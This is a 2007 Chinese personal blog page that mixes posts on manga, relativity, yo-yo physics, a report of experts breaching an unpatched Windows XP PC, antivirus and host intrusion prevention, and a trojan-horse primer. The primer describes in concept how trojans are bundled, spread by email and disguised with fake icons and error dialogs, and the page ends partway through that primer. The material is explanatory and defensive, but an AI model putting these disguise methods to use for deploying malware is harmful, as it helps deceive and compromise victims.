http://manga.xirk.cn/

有不少小時候看過的經典大作

話說日本動漫的威力真厲害,紅遍全球,而且動漫本身對人的影響可謂極深。

家長經常會覺得子女與其花時間看漫畫,不如多讀幾本課外書。但其實一部出色的作品,能夠令人學習其中的道理,比盲目追求學業上的知識更能帶起讀書的興趣。

2007年12月4日星期二

2007全球最暢銷漫畫

標籤: 個人日記

2007年11月20日星期二

時間......

我們常說這個錶不準,或是那個鐘不準,表示在我們的現實生活中,時間有一個絕對的參考標準,這個標準通常可以用原子鐘來規範。在傳統的物理中,時間的快慢也只有一個標準,和重力的大小扯不上關係,然而在愛因斯坦於20世紀初提出「相對論」後,一切都改觀了。

廣義相對論的主要內涵可以用「愛因斯坦方程式」來表述,就像牛頓第二運動定律可以用F=ma來表述一樣。牛頓的式子中,用等號(=)連結了「力」 (F)和「加速度」(a)這兩個物理觀念,然而愛因斯坦方程式則是用等號連結了「時空的結構」和「空間中能量的分佈」兩個物理觀念,也就是:

時空的結構=空間中能量的分佈愛因斯坦把傳統物理中的「重力」概念解釋成一種「時空結構扭曲」的自然現象,而這個扭曲程度的大小(也就是重力表現的大小;即上式的左手邊),則由 空間中能量「不均勻」分佈的程度(即上式的右手邊)來決定。能量越是不均勻分佈,則時空結構就越扭曲,其所表現出來的重力現象也就越大,同時這個「時、 空」扭曲也會讓時間的流逝變慢。所以用物理的因果邏輯來解釋,嚴格而言並不能說是「重力影響了時間流逝的快慢」,而是說「空間中由於能量的不均勻分佈(例 如腳下的地球就是極大質量聚集在一起的表徵),造成了時空結構的扭曲,而這個扭曲所表現出來的,一個是重力的產生(例如地球的重力),另一個則是時間流逝 的變慢」。時空扭曲越厲害的地方,不但表現出來的重力越大,其時間的流逝也越慢!

了解這點以後,我們就可以用上面的式子來解釋黑洞。黑洞其實就是能量分佈極度不均勻(集中在其中心)所造成的一個物理現象,根據上式,它會造成時空 結構的極度扭曲,讓其附近的光的路徑都扭曲指向黑洞的中心,致使光子無論如何都無法逃離,而形成「黑」洞。如之前所說,這個時空扭曲也會讓時間的流逝變 慢,然而這所謂的「變慢」,是對極遠處一個不受重力的觀測者而言。

試想,站在一個離黑洞很遠的地方觀察一艘太空船駛入黑洞中,觀測者會看到太空船在接近黑洞邊緣(稱為事件視界)的同時,其中的太空人動作會無止盡地 慢下來,太空船內所掛的鐘也會無止盡地慢下來而趨完全靜止,那是因為太空船受到極大的時空扭曲,致使它的時間流逝比身處無時空扭曲之觀測者的時間為慢。如 果太空船到達黑洞邊緣的話,則觀測者會看到它的時間完全靜止。反觀就太空船裡的人而言,在太空船漸漸接近黑洞時,他會發現外面遠處的觀測者動作漸漸變快, 就像是錄影帶影片的快轉播放一般。因此太空人並不自覺時間變慢,而是遠處的觀察者看到他的時間變慢。所以這個太空人如果自覺花了一星期繞行黑洞外圍一圈, 而且很幸運地沒被它吞噬,那麼等他再回到遠處的觀測者處時,有可能會發現觀測者所在地的時間實際上已經過了一億年!

總而言之,當我們感受到有越「大」重力存在的地方,表示該處的時空結構扭曲就越厲害,其時間也就過得越「慢」。舉一反三,十層樓房中的一樓,與地心 的距離比頂樓近,所以重力較大,因此時間也就過得比頂樓慢。所以你如果要活得比別人久,記得要住一樓不要住頂樓,因為一樓的時間過得比較慢!至於一輩子住 下來可以多活多久,依據愛因斯坦的廣義相對論來推估,你可以多活一微秒!

標籤: 個人日記

2007年11月15日星期四

專家輕鬆駭入XP

2007/11/14 13:43

兩位英國電子犯罪專家僅利用幾分鐘的時間就駭入一台未受保護的Windows XP主機,並連結一個不安全的無線網路,讓親眼目睹的微軟公司高層大感「震攝」。

由英國政府和產業界贊助的網路安全活動Get Safe Online,12日邀請了兩位任職於英國重大組織犯罪局(Serious Organized Crime Agency)的專家,示範如何將一台使用Windows XP及Service Pack 1的電腦,連上一個不安全的無線網路。這台主機沒有任何防毒軟體、防火牆或反間諜軟體機制,並有一個內含密碼的檔案,作為示範偷竊的目標。

這兩位SOCA官員希望保持匿名。其中一位自稱"Mick",在示範駭入同事"Andy"未受保護的電腦時,一直待在一面屏幕後。他 說:「要連上不安全的無線網路很容易。好比Andy一直在他的臥室裡,而我則在屋外的車內掃瞄網路,如果我訂購或瀏覽了非法的東西,倒楣的人會是 Andy。」

Mick用一種他從網路下載的普通、開放原始碼的弱點搜尋工具。SOCA要求記者不要透露該工具的名稱。Mick說:「你可以從網路上下載攻擊工具,而這個甚至連小孩都會用。」

Mick用XP Wireless Network Connection Status(無線網路連線狀態)對話窗找到他自己電腦的IP位址,再用數字推演法,將前後一定範圍的IP位址輸入攻擊工具,尋找其中是否有未受保護的主機。

使用一種不同的攻擊工具,他製作出一份詳細列出該系統弱點的安全報告。Mick決定利用其中一項弱點。他再度用攻擊工具在MS-DOS植入一小段惡意程式,只要一、兩分鐘就能突破那個瑕疵。

連上不安全的無線網路後,刺探網路上其他電腦可能的IP位址,他找到了Andy未受保護的電腦。接著,他掃瞄開放的入口,用攻擊工具建立刺探程式,再以惡意軟體駭入XP系統的command shell,此時只花了6分鐘。

SOCA電子犯罪組副主任Sharon Lemon表示:「如果你是坐在(一家有Wi-Fi網路的咖啡廳裡),你的咖啡甚至還沒變涼呢。」

Mick接著前往「我的文件」資料夾,利用一組極普通的傳輸協定,就把內含密碼的文件轉到他自己的電腦裡。加上這一道程序,整個過程也不過11分鐘。

SOCA的代表說,這場示範「純粹是為了凸顯,如果系統沒有受到保護,要駭入是相對簡單的是。」SOCA並未因此建議中小企業儘快升級Vista,但表示安裝執行Service Pack 2 to XP和所有的修補程式,並使用安全的無線網路,是「合理的作法」。

微軟英國分公司的平台策略首長Nick McGrath目睹了整個示範過程。他說:「在剛才的示範中,看到攻擊一台(Windows)電腦是如此容易,讓人深感啟發和恐懼。但那是一台新的、未經更新也沒有修補過的電腦。」

McGrath表示,安裝反間諜軟體機制不如定時更新軟體來得重要。他說微軟和原始設備製造商(OEM)密切合作,鼓勵他們預先安裝防 毒軟體和反間諜軟體機制,供顧客免費試用30天。他表示,XP Service Pack 2有一道防火牆,而Vista的「作業系統元件」也不會讓一般駭客進出自如。標籤: 黑客

微軟Forefront防毒試用軟體下載

免費試用軟體下載:

作業系統防毒軟體

Forefront Client Security正式評估版

應用伺服器防毒軟體

Server Security 試用版

閘道資訊安全產品

Edge Security試用版

Client Security 提供以下三項重要功能:

- 防護

Client Security 提供單一解決方案,專門用來協助防禦新興威脅及其他傳統型攻擊。掃描會識別惡意程式碼,例如間諜軟體、Rootkit 及病毒。掃描也會檢查像是遺漏的軟體更新等漏洞,藉此評估您的安全性狀態。 - 控制

Client Security 讓系統管理員能夠決定用戶端電腦的特定安全性設定,包括掃描的頻率和類型、對於特定威脅的預設回應方式、發出警示的時機、以及賦予使用者控制掃描的權限等。 - 報告

Client Security 使用詳細的報表及警示來排列安全性問題的優先順序。報表內容包括有關威脅、漏洞的目前及歷史趨勢資訊,以及電腦詳細資料。

使用者介面

使用者介面包括 [儀表板] 索引標籤及 [原則管理] 索引標籤。

儀表板索引標籤

使用 Client Security 時,大多數的操作都是在 Microsoft Forefront Security 管理主控台中的 [儀表板] 索引標籤中進行。儀表板是執行多項工作的起點。其中提供實用的高階資訊以指出您環境的安全性狀態,並能以巡覽方式存取 Client Security 主控台的其他部分。

儀表板可提供:

- 您企業的高階健全狀態資料 (從 Client Security 的角度)。

- 報表的進入點。

- 警示的進入點。

原則管理索引標籤

Client Security 原則是您可套用到許多用戶端電腦的設定集合。您可以使用主控台中的 [原則管理] 索引標籤建立、修改及刪除原則。

功能概觀

下表說明 Client Security 的主要功能。| 原則 | |

| 描述 | 判定用戶端電腦狀態、哪些用戶端受到感染、掃描執行的特定作業,以及向 Client Security 伺服器通報哪些資訊。Client Security 將原則儲存為登錄機碼的設定集合。 |

| 工作 | 使用 Client Security 主控台建立、編輯及部署原則。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的使用原則 (英文) |

| 報表 | |

| 描述 | 描述您的環境,包括警示快照和歷史趨勢、部署、電腦、威脅及漏洞。 |

| 工作 | 從 Client Security 主控台、網頁瀏覽器以及 Microsoft Operations Manager (MOM) 警示中取得報表。報表預設顯示為 HTML 檔案,但可匯出成 XML 檔案、Microsoft Office ExcelR 試算表以及其他格式。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的使用報表、警示及事件 (英文) |

| 安全性狀態評估 (SSA) 掃描 | |

| 描述 | 偵測用戶端電腦上的潛在安全性問題,包括遺漏的安全性更新及純文字密碼。 |

| 工作 | 使用 Client Security 原則進行排程。 SSA 掃描的結果可在報表及警示中查閱。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的掃描惡意程式碼及漏洞 (英文) |

| 惡意程式碼掃描 | |

| 描述 | 偵測惡意程式碼,包括間諜軟體、病毒及 Rootkit。 |

| 工作 | 使用 Client Security 原則進行排程,亦可由系統管理員及使用者隨選執行。 掃描的結果可在報表及警示中查閱。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的掃描惡意程式碼及漏洞 (英文) |

| 即時防護 | |

| 描述 | 當惡意程式碼嘗試在用戶端電腦上擅自安裝或執行時產生警示。 |

| 工作 | 使用 Client Security 原則進行設定。 結果可在報表及警示中查閱。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的設定即時防護 (英文) |

| 警示 | |

| 描述 | 根據威脅或漏洞的嚴重性而產生。警示等級 (可依每個原則個別設定) 會決定針對某個電腦群組產生警示的時機。 |

| 工作 | 自 Client Security 主控台存取,並於 MOM 操作員主控台中解析。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的使用報表、警示及事件 (英文) |

| 定義 | |

| 描述 | 識別新惡意程式碼及新的 SSA 檢查。由 Microsoft 發行定義。 |

| 工作 | 從 Microsoft Update 透過 Microsoft Windows ServerR Update Services (WSUS) 對用戶端電腦進行更新。 |

| 更多資訊 | 《Client Security 系統管理員指南》中的關於定義 (英文) |

標籤: 安全防護 - 防毒軟體

搖搖的原理

傳統搖搖(最 左圖)的繩子綁在連接兩側球盤的固定軸上;現在則是將繩子鬆鬆地圈在軸上,因此球盤可以空轉,或稱為懸停,這也是大部份特技的基礎。現代的搖搖有時具備 可空轉的貫穿軸,減低作用在繩子上的摩擦力,讓球盤可以懸停得更久。另外還可在邊圈加上重物,以增加轉動慣量並提高球盤的角速度,使它可懸停得更久。

傳統搖搖(最 左圖)的繩子綁在連接兩側球盤的固定軸上;現在則是將繩子鬆鬆地圈在軸上,因此球盤可以空轉,或稱為懸停,這也是大部份特技的基礎。現代的搖搖有時具備 可空轉的貫穿軸,減低作用在繩子上的摩擦力,讓球盤可以懸停得更久。另外還可在邊圈加上重物,以增加轉動慣量並提高球盤的角速度,使它可懸停得更久。

具離合器的搖搖快速轉動時,離合器會因離心力而維持在張開狀態。活動的轉軸使軸心與球盤都可空轉。旋轉減慢時,離心力減小,彈簧壓著離合器臂擠向轉軸,使轉軸接觸軸心並一起轉動,便可「自動」捲回繩子。

具離合器的搖搖快速轉動時,離合器會因離心力而維持在張開狀態。活動的轉軸使軸心與球盤都可空轉。旋轉減慢時,離心力減小,彈簧壓著離合器臂擠向轉軸,使轉軸接觸軸心並一起轉動,便可「自動」捲回繩子。

具滾珠軸承的搖搖,其貫穿軸比其他設計更能降低繩子的摩擦力,使懸停時間達到最長。

進動可使旋轉的搖搖傾斜。如果選手抓持或扯動繩子的角度太大,繩子會碰到搖搖外緣,碰撞的力道會使搖搖在繩子周圍擺盪(產生進動)。同時,繩子與搖搖外緣之間的摩擦力會產生轉矩,使搖搖傾斜。這兩個效應將使搖搖失去控制。

進動可使旋轉的搖搖傾斜。如果選手抓持或扯動繩子的角度太大,繩子會碰到搖搖外緣,碰撞的力道會使搖搖在繩子周圍擺盪(產生進動)。同時,繩子與搖搖外緣之間的摩擦力會產生轉矩,使搖搖傾斜。這兩個效應將使搖搖失去控制。

急促拉繩時,搖搖就會回頭。拉繩動作停止的那一瞬間,旋轉的球盤就會升高(左),把鬆開的繩子推向繩捲,然後再拉下繞過軸心。繩團迫使繩子貼著球盤(上),大幅提高了摩擦力,使球盤攀住繩子向上爬。

繩子完全鬆開時,球盤就會開始空轉。若用力拋下搖搖,但在搖搖到達底端時,手腕略微下沉,就可以抵消反彈力,讓搖搖獲得最大的角速度(ω)而延長懸停時間,以便進行花式特技。

標籤: 個人日記

2007年11月13日星期二

主機入侵防禦系統的應用

網 絡的互連是為了實現信息的方便共享和傳輸。但是幾乎自從有了網絡的存在,入侵行為也就同時出現了。Internet的出現和高速發展同時帶動了網絡入侵活 動的發展。在種種網絡入侵行為中,針對關鍵服務器的攻擊可以說是最具威脅性、可能造成損失最大的行為。越來越重要的信息無形資産存儲在這些服務器上,一旦 服務器受到了安全威脅勢必殃及這些信息和數據。下面將從分析一些最普遍的攻擊方式入手,逐一介紹破解這種攻擊的方法,此處用到的核心技術是主機入侵防禦系 統。

目前對這種攻擊方式的防範方式主要有以下幾種:第一,對存在溢出漏洞的程序打補丁。這是最常見的防範方式,需要依靠程序的廠商提供相應的補丁程序才能生 效。但是隨著網絡攻擊的頻度不斷加快,一個漏洞從被發現到運用在大規模的攻擊中的時間大大縮短。往往程序廠商還沒有發布相應的補丁程序,攻擊就已經發生 了。所以這種方式是非常被動的,無法防範新出現的漏洞入侵。第二,通過操作系統的設置使得緩沖區不可執行,從而阻止攻擊者植入攻擊代碼。這種方式的主要問 題在于首先可能和現有的應用程序存在沖突,其次對溢出攻擊的防範不全面。因為有些攻擊不需要進行攻擊代碼的植入過程。第三,采用專用的防範溢出的編譯器對 程序進行編譯檢查。這是一個比較完整的保護措施,但是卻需要付出非常高昂的時間和費用的代價。

所有上述的辦法都無法在現實的業務系統中順利使用。主機入侵防禦系統則提供了另一種切實可行、易于實施的防止"堆棧溢出攻擊"的方法。主機入侵防禦系統中 具有一種STOP (STack Overflow Protection,堆棧溢出保護)技術,可以阻止這種入侵,防止用戶或程序獲得超級用戶權限。

所有的緩沖區漏洞挖掘程序都基于以下一個假設,即:程序在每次運行時有問題的參數壓入棧內的數據地址空間偏移量是一定的(或者相差較小)。如果在程序運行 時由操作系統定義並且分配一個隨機化的偏移給該應用程序,那麽則專為此有缺陷的程序設計的溢出程序在溢出時就會返回一個錯誤的ret地址,而不能跳轉到惡 意構造的shellcode下。雖然大部分的緩沖區溢出程序也能提供可調整的offset變量,但由于每次有缺陷的程序運行時都將擁有一個隨機化的偏移, 因此通過上次不成功的溢出猜測所得到的地址空間和內容並不能來指導修正下次調整的offset。主機入侵防禦系統提供了STOP技術在不改變操作系統內核 下同級工作,能幫助定義並且分配一個隨機化的偏移量,在不修改的系統內核的情況動態實現上述功能。

通過這種防範措施,用戶不僅僅能夠對所有已知和未知推棧溢出類型的攻擊進行高強度防範,而且還不需要修改任何現有的操作系統和應用程序,保證原有系統的持續運行,保護了投資。

二、信息篡改保護 信息篡改破壞了信息的完整性,是入侵者攻擊目的的一種。信息篡改主要有兩種形式:信息傳輸中的篡改和信息存儲時的篡改。信息傳輸中的篡改主要發生在 在線的交易過程中對交易信息的篡改,將導致交易雙方的嚴重經濟損失;網絡設備控制信息的篡改,可能導致網絡工作異常、甚至導致信息傳輸途徑的更改以至于失 密。這種攻擊行為的防範主要依靠信息交換雙方對信息的加密和數字簽名以及強驗證方式來實現。信息存儲時的篡改是最為常見的攻擊方式,往往表現在對關鍵業務 服務器上數據的更改,導致業務無法正常運行;對一些關鍵文件的篡改,比如針對網站主頁的篡改,會導致被攻擊者形象的損失和潛在的經濟損失。比如一家在線交 易單位如果網頁被篡改,其後果可能會導致大量客戶的流失,即使入侵行為沒有危及到關鍵的交易數據。另外一種最具威脅的攻擊手段是對可執行程序的篡改。入侵 者通過對系統原有的可執行文件的篡改能夠達到很多破壞目的。比如通過非法修改證券交易系統或者銀行業務系統的程序以獲取暴利;通過篡改某些關鍵應用程序導 致系統無法正常運行。但是最常見的篡改目的是:通過篡改一些管理員或者用戶經常使用的應用程序,使其在運行的時候除了執行正常的操作之外,同時運行一個入 侵者放置的木馬程序。這樣,對管理員或者用戶來說好像系統運行一切正常,但是卻在不知不覺中運行了木馬程序,導致後門洞開。這種入侵的後果是非常嚴重的, 將可能導致嚴重的信息泄密。

主機入侵防禦系統的解決方法就是從根本入手,大大細化了對資源的控制粒度。不管是UNIX還是Windows服務器操作系統,對文件和目錄的安全許可權限 都是非常有限的。但是通過主機入侵防禦系統就能夠使文件和目錄的許可控制大大增強。如圖所示,許可類型除了讀、寫、執行外,還額外添加了刪除、重命名、模 式更改、屬主更改、時間更新、ACL更改、創建、更改目錄等8項許可,為管理員提供了充分的授權空間,能夠按照最貼切的方式對各個賬戶進行資源的授權,防 止授權過大造成的內部安全隱患。同時,同樣一個賬戶采用不同的應用程序訪問資源也有可能獲得不同級別的訪問許可,這給某些行業的特殊需求提供了極大的便 利。

有了文件許可的細化控制能夠極大地減少由于授權原因造成的信息篡改事件。但是為了徹底杜絕對關鍵信息的篡改,主機入侵防禦系統還提供了數字簽名的功能,能 夠對普通文件、數據文件以及可執行文件特別是入侵者攻擊的首要目標--UNIX中的suid和sgid類型的程序進行完整性校驗。如果普通文件和數據文件 發生了意外更改,主機入侵防禦系統將會報警;如果可執行文件發生了意外更改,主機入侵防禦系統將會自動拒絕這個可執行文件的執行,並且同時報警。這樣,即 使非法入侵者對目標文件進行了篡改,其目的也很難得逞。當然,如果實現利用主機入侵防禦系統的文件保護功能對這些關鍵的文件進行了保護,入侵者是無法達到 非法篡改的目的的。

木馬後門防範

特洛伊木馬(以下簡稱木馬),英文叫做"Trojan horse",其名稱取自古希臘的特洛伊木馬攻城故事,相信大家都已經耳熟能詳了。正是這種古老的攻城方式卻成為了現在令人色變的網絡入侵方式。

首先,主機入侵防禦系統具有的程序訪問控制列表(PACL)功能使得同樣一個用戶訪問同樣的資源的時候,如果采用不同的應用程序訪問,將會得到不同的 權限。也就是說,對于一些重要的資源,我們可以采用主機入侵防禦系統這種功能限定不同應用程序的訪問權限,只允許已知的合法的應用程序訪問這些資源。這 樣,即使入侵者在被攻擊的服務器上運行了木馬程序,但是木馬程序需要竊取關鍵信息的時候必須要經過主機入侵防禦系統的安全驗證。由于PACL中沒有定義木 馬程序的訪問權限,按照默認權限是不能夠訪問的,由此就起到了對木馬信息竊取的防範。

另外,計算機一旦連結上了網絡就融入了一個整體,需要對整體的安全性負責任。通過上文的分析我們已經發現,木馬不僅僅會竊取本地信息,更嚴重的是入侵 者能夠通過本地計算機對網絡中的其它計算機發起入侵,如DDoS攻擊行為。美國政府法律規定由于某台計算機的安全問題直接導致的其它聯網計算機的入侵事 件,這台具有安全問題的計算機的所有人是需要負責任的。目前其它國家也正在陸續出台相關的規定。所以,在網絡上僅僅采取明哲保身的自保策略是不夠的。為了 避免被植入木馬的服務器成為入侵者的跳板和傀儡,主機入侵防禦系統還具備了網絡訪問控制的作用。網絡訪問控制規則不僅僅能夠定義哪些人能夠在什麽時間從哪 裏訪問本機的哪些服務,而且更為重要的是,它還能夠定義從本機能夠發出什麽類型的網絡連接。這樣,凡是不符合規則的連結將不能夠從本機發出。舉例來說,在 紅色代碼泛濫的時候,許多運行IIS服務的服務器感染病毒後會在網絡中進行大範圍的掃描,發現TCP 80端口開放的潛在受攻擊者。但是Web服務器的這種行為明顯地是非常異常的行為。所以通過在主機入侵防禦系統中定義外出連結的類型,能夠從根本上避免由 木馬發起的外部攻擊行為,特別是避免成為DDoS攻擊的傀儡。

四、進程中止保護 在很多關鍵業務環境中,肯定都會有幾種比較重要的服務在運行。比如一個電子商務交易Web站點,服務器上的HTTP服務或者守護進程就是非常關鍵 的。而在後台的支撐環境中運行的數據庫服務器上,數據庫的守護進程就是這台服務器的靈魂。同樣地,對于一個剛剛興起的收費郵箱服務提供商來說,如果後台郵 件服務器上的SMTP服務忽然停頓,勢必會更加難以招徕用戶。所以,信息化的社會的基石就是在關鍵服務器上運行的種種服務。一旦服務中止,上層的應用就會 沒有了根基。而在操作系統中,這些關鍵服務是以後台進程的方式存在。

目前,受到攻擊最多的服務就是HTTP、SMTP以及數據庫進程,當然也有其它的關鍵服務進程。入侵者對于這些進程的中止方式一般有兩種:一種是利用這些 服務本身存在的某些漏洞進行入侵,而另外一種則是首先獲得操作系統中能夠中止進程的權限,一般是超級用戶的權限,然後再中止進程。

進程的安全性完全依賴于操作系統提供的安全級別。一般來說,進行進程中止的防止主要是采用Watchdog的技術。所謂Watchdog就是看門 狗的意思,其主要功能是對進程進行看護,防止進程的意外中止。如果由于某些意外因素,進程非正常中斷,Watchdog能夠在很短時間內快速重新啓動被看 護的進程。

主機入侵防禦系統就具備了這種Watchdog的功能。事實上,主機入侵防禦系統本身提供的服務就是基于三個進程的。主機入侵防禦系統要對操作系 統進行安全保護,需要首先進行自身的保護,防止自己進程的意外中止。在實際運行當中,這三個進程出了各自完成自己的職能外,還存在一種互相看守的關系。就 是進程一是進程二的Watchdog,而進程二又是進程三的Watchdog,進程三則是進程一的Watchdog。這樣,如果其中一個進程意外中止了, 總有一個進程會將其重新啓動。即使在非常情況之下兩個進程同時意外中斷,剩下的一個進程依然能夠將另一個進程啓動,然後啓動最後一個進程。所以,主機入侵 防禦系統的這種安全機制是非常嚴密的,不僅僅用來保護自己,而且還能夠很好地應用于對關鍵服務進程的安全防護。

五、超級權限分割 超級用戶的存在為管理者帶來了極大的方便,登錄一次,就能夠完成所有的管理工作,執行所有的命令,進行所有的系統維護。但是,同時正是因為有了超級用戶無所不能的超級權限,也造成了很多的麻煩。

首先抛開入侵者的攻擊不談,僅僅管理員在執行正常的操作時,超級權限就帶來了不少的問題。一旦使用超級用戶登錄,管理員在作各種操作的時候必須慎之又 慎。系統中的很多動作是不可逆的,一旦管理員因為人為失誤做出不當的操作,往往會造成不可挽回的損失。特別在關鍵的業務服務器系統上經常會出現這種類似的 損失慘重的失誤,我們經常能夠在媒體上看到相關的一些報道。據統計,管理員的人為失誤是對整個網絡系統最大的安全威脅之一。實際上有一些操作是遠遠不需要 超級用戶的權限就能夠完成的,但是絕大多數的人還是會選擇采用超級用戶的賬戶進行登錄,究其原因,恐怕最根本的就是為了圖方便,從而釀成大錯。

其次,在操作系統中設置超級用戶有其不合理的一面。一般來說,管理員的職責是維護系統的正常運行,建立和維護各種賬戶,對資源的訪問權限進行分配等 等,他們一般不應該具有讀取甚至修改、刪除某些存放在服務器上的機密信息的權利。但是在現實中,具有超級用戶的權限者就能夠任意地對這些數據進行處理,即 使經過加密的數據他們也能夠輕而易舉地破壞甚至刪除。這是不合乎正常的安全策略的,需要通過某種措施進行控制。

最後,在入侵者的世界裏,恐怕再沒有獲取一個新的重要系統的超級用戶的身份更加美好的事情了。幾乎所有的攻擊手段的終極目標就是要獲得被攻擊系統的完 全控制權,而這一切基本上同于獲得系統的超級用戶的賬戶名稱和密碼。口令破解、堆棧溢出、網絡竊聽…等等,目的無不于此。一旦獲得超級用戶的權限,入侵者 不僅僅能夠完成上面所說的一系列行為,而且還能夠任意地切換到其他人的身份,甚至不需要任何密碼驗證;能夠隨意地抹去對自己動作的一切審計記錄,讓審計人 員無據可查。當然,超級用戶的存在同樣也使網絡安全人員陷入了一種尴尬的境地。不管采用的防火牆是如何的牢不可破、IDS是如何地明察秋毫、加密算法是如 何的先進,只要入侵者獲得了超級用戶的權限,這一切都形同虛設。

為了對于上述的種種情況,主機入侵防禦系統在操作系統的層次對超級用戶的特權進行了再分配,並且將所有的用戶都同等對待,使得系統中不再有超級用戶的 概念存在。經過分權後,每一個管理員自能夠在自己的職責範圍內工作,而不具備其它的特權。比如安全管理員能夠對資源進行許可的分配,但是不能夠隨意刪除日 志;安全審計員的職責就是分析日志,發現所有用戶的可疑行為,但是卻不具備其它所有的系統權利。這樣就好像給一個保險箱加了三把鎖一樣,僅僅拿到一把鑰匙 是沒有辦法獲得保險箱裏面的東西的。為了用戶能夠按照自己的意願進行分權,主機入侵防禦系統還提供了權限分配(task delegation)的接口,以供更加細化的配置,讓普通的用戶具有某些超級用戶才能夠執行的權利。經過權力分配和細化後,可以大幅度避免管理員的人為 誤操作,並且防止入侵者一旦獲得一個賬戶的所有權後就能夠橫行無阻的狀況發生。

為了更加細致准確地跟蹤系統上的活動,主機入侵防禦系統提供了根據原始登錄ID進行審計的功能。也就是說不論登錄者後來通過su切換到哪一個登錄ID 號,在日志中始終以其原始的登錄ID進行活動的跟蹤和記錄,而且入侵者即使獲得了root的口令也無法對日志進行破壞。另外,主機入侵防禦系統將ID的使 用權限也作為一種資源進行管理,也就是說如果一個賬號需要su到另外一個賬號,必須經過主機入侵防禦系統的授權,否則就不能成功。哪怕是root用戶想要 su到其它賬戶也是如此。這樣就大大降低了通過切換ID實現的假冒攻擊行為。

主機入侵防禦系統基于穩固的安全體系和全新的安全設計理念,具有穩固的運行特性和強大的安全性,為各種UNIX平台以及Windows服務器平台提供 了極大的安全保障,並且同大型機的安全機制兼容。該系統是對關鍵服務器資源進行重點保護的重要安全工具,正在越來越受到用戶的重視。

當然,主機入侵防禦系統提供的保護措施主要是集中在對服務器資源和行為的保護,不能替代所有的安全産品。防火牆、防病毒、網絡入侵檢測系統、VPN等都是 對主機入侵防禦系統的有益補充。只有將關鍵服務器的保護和整體的網絡架構保護合理地結合在一起,才能夠為我們的網絡空間提供最為完善的保障。針對當前的病 毒、蠕蟲、入侵等種種威脅構成的混合型威脅,主機入侵防禦系統無疑會給我們的關鍵資源提供更加主動的防禦方式。

標籤: 安全防護 - HIPS

2007年10月30日星期二

特洛伊木馬傳播方式及其危害

英文叫做“Trojan house”,其名稱取自希臘神話的特洛伊木馬記。 它是一種基于遠程控制的黑客工具,具有隱蔽性和非授權性的特點。 所謂隱蔽性是指木馬的設計者為了防止木馬被發現,會采用多種手段隱藏木馬,這樣服務端即使發現感染了木馬,由于不能確定其具體位置,往往只能望“馬”興 歎。 所謂非授權性是指一旦控制端與服務端連接後,控制端將享有服務端的大部分操作權限,包括修改文件,修改注冊表,控制鼠標,鍵盤等等,而這些權力並不是服務 端賦予的,而是通過木馬程序竊取的。

從木馬的發展來看,基本上可以分為兩個階段。 最初網絡還處于以UNIX平台為主的時期,木馬就産生了,當時的木馬程序的功能相對簡單,往往是將一段程序嵌入到系統文件中,用跳轉指令來執行一些木馬的 功能,在這個時期木馬的設計者和使用者大都是些技術人員,必須具備相當的網絡和編程知識。 而後隨著WINDOWS平台的日益普及,一些基于圖形操作的木馬程序出現了,用戶界面的改善,使使用者不用懂太多的專業知識就可以熟練的操作木馬,相對的 木馬入侵事件也頻繁出現,而且由于這個時期木馬的功能已日趨完善,因此對服務端的破壞也更大了。 所以所木馬發展到今天,已經無所不用其極,一旦被木馬控制,你的電腦將毫無秘密可言。

一個完整的木馬系統由硬件部分,軟件部分和具體連接部分組成------

(1)硬件部分:建立木馬連接所必須的硬件實體。 控制端:對服務端進行遠程控制的一方。 服務端:被控制端遠程控制的一方。 INTERNET:控制端對服務端進行遠程控制,數據傳輸的網絡載體。

(2)軟件部分:實現遠程控制所必須的軟件程序。 控制端程序:控制端用以遠程控制服務端的程序。 木馬程序:潛入服務端內部,獲取其操作權限的程序。 木馬配置程序:設置木馬程序的端口號,觸發條件,木馬名稱等,使其在服務端藏得更隱蔽的程序。

(3)具體連接部分: 通過INTERNET在服務端和控制端之間建立一條木馬通道所必須的元素。 控制端IP,服務端IP:即控制端,服務端的網絡地址,也是木馬進行數據傳輸的目的地。 控制端端口,木馬端口:即控制端,服務端的數據入口,通過這個入口,數據可直達控制端程序或木馬 程序。

用木馬這種黑客工具進行網絡入侵,從過程上看大致可分為六步,下面就按這六步來詳細闡述木馬的攻擊原理。

一.配置木馬

一般來說一個設計成熟的木馬都有木馬配置程序,從具體的配置內容看,主要是為了實現以下兩方面功能:

(1)木馬僞裝:木馬配置程序為了在服務端盡可能的好的隱藏木馬,會采用多種僞裝手段,如修改圖標 ,捆綁文件,定制端口,自我銷毀等,我們將在“傳播木馬”這一節中詳細介紹。

(2)信息反饋:木馬配置程序將就信息反饋的方式或地址進行設置,如設置信息反饋的郵件地址,IRC號 ,ICO號等等,具體的我們將在“信息反饋”這一節中詳細介紹。

二.傳播木馬

(1)傳播方式:

木馬的傳播方式主要有兩種:一種是通過E-MAIL,控制端將木馬程序以附件的形式夾在郵件中發送出 去, 收信人只要打開附件系統就會感染木馬;另一種是軟件下載,一些非正規的網站以提供軟件下載為 名義, 將木馬捆綁在軟件安裝程序上,下載後,只要一運行這些程序,木馬就會自動安裝。

(2)僞裝方式:

鑒于木馬的危害性,很多人對木馬知識還是有一定了解的,這對木馬的傳播起了一定的抑制作用,這 是木馬設計者所不願見到的,因此他們開發了多種功能來僞裝木馬,以達到降低用戶警覺,欺騙用戶的目的。

(a)修改圖標

當你在E-MAIL的附件中看到這個圖標時,是否會認為這是個文本文件呢?但是我不得不告 訴你,這也有可能是個木馬程序,現在 已經有木馬可以將木馬服務端程序的圖標改成HTML,TXT, ZIP等各種文件的圖標,這有相當大的迷 惑性,但是目前提供這種功能的木馬還不多見,並且這種 僞裝也不是無懈可擊的,所以不必整天提 心吊膽,疑神疑鬼的。

(b)捆綁文件

這種僞裝手段是將木馬捆綁到一個安裝程序上,當安裝程序運行時,木馬在用戶毫無察覺的 情況下 ,偷偷的進入了系統。至于被捆綁的文件一般是可執行文件(即EXE,COM一類的文件)。

(c)出錯顯示

有一定木馬知識的人都知道,如果打開一個文件,沒有任何反應,這很可能就是個木馬程序, 木馬的 設計者也意識到了這個缺陷,所以已經有木馬提供了一個叫做出錯顯示的功能。當服務 端用戶打開木 馬程序時,會彈出一個如下圖所示的錯誤提示框(這當然是假的),錯誤內容可自由 定義,大多會定制成 一些諸如“文件已破壞,無法打開的!”之類的信息,當服務端用戶信以 為真時,木馬卻悄悄侵入了 系統。

(d)定制端口

